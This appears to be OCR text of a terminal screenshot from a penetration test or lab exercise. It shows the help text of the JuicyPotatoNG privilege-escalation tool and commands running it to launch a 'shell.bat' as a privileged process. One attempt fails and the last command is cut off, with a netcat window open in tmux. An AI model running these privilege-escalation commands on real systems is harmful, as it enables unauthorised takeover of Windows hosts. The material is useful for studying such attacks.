 Applications Places System
Fri Oct 14, 18:56
root@gibson
File Edit View Search Terminal Help
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
Optional args:
-l <port>: COM server listen port (Default 10247)
-a <argument>: command line argument to pass to program (default NULL)
-c <CLSID>: (Default {854A20FB-2D44-457D-992F-EF13785D2B51})
-i : Interactive Console (valid only with CreateProcessAsUser)
Additional modes:
-b : Bruteforce all CLSIDs. !ALERT: USE ONLY FOR TESTING. About 1000 processes will be spawned!
-s : Seek for a suitable COM port not filtered by Windows Defender Firewall
PS C:\programdata> .\jp.exe -s
PS C:\programdata> .\jp.exe -t * -p "C:\programdata\shell.bat"
JuicyPotatoNG
by decoder_it & splinter_code
[*] Testing CLSID {854A20FB-2D44-457D-992F-EF13785D2B51} - COM server port 10247
[-] The privileged process failed to communicate with our COM Server :( Try a different COM port in the -
l flag.
PS C:\programdata> .\jp.exe -t * -p "C:\programdata\shell.bat" -l
[0] 0:sudo 1:nc*Z 2:bash 3:bash 4:bash 5:ssh- 6:bash "parrot" 18:56 14-Oct-22